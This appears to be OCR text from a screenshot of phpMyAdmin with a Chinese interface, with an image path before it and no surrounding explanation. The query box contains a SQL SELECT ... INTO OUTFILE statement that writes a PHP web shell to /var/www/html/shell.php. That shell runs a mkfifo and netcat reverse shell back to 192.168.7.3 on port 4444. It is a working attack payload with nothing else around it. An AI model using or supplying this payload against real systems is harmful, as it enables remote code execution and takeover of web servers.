 数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集
在服务器 “localhost” 运行 SQL 查询:
1 select "<?php system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.7.3 4444
>/tmp/f');?>" into outfile "/var/www/html/shell.php"
清除 格式 获取自动保存的查询
绑定参数
将此 SQL 查询加为书签:
语句定界符 ; 在此再次显示此查询 保留查询框 完成后回滚 启用外键约束 执行